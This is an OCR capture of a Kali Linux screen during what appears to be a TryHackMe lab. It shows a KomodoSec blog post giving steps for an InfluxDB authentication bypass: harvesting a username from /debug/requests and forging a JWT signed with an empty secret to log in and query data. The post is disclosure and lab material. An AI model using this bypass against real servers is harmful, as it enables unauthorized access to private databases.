 10:10
07/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
When all else fails - find a 0-day - Mozilla Firefox
10.10.27.73:8086/debug/requ 10.10.27.73:8086/ When all else fails - find a JSON Web Tokens - jwt.io Epoch Converter - Unix Tim
https://www.komodosec.com/post/when-all-else-fails-find-a-0-day 11
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
KomodoCONSULTING
making security simple
SERVICES RESOURCES ABOUT BLOG Contact Us
authorization from the system's owner.
1. Discover a user name in the system via the following URL:
https://<influx-server-address>:8086/debug/requests
2. Create a valid JWT token with this user, an empty secret, and a valid expiry date
You can use the following tool for creating the JWT: https://jwt.io/
header - {"alg": "HS256", "typ": "JWT"}
payload - {"username":"<input user name here>","exp":1548669066}
signature - HMACSHA256(base64UrlEncode(header) + "."
+base64UrlEncode(payload),<leave this field empty>)
The expiry date is in the form of epoch time.
3. Authenticate to the server using the HTTP header:
Authorization: Bearer <The generated JWT token>
There you have it, now you are logged into the system. You can now query the
data using InfluxQL.
Final thoughts
TryHackMe : zsh — Konsole When all else fails - find a 0-day - ... 3:10 AM
8/7/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.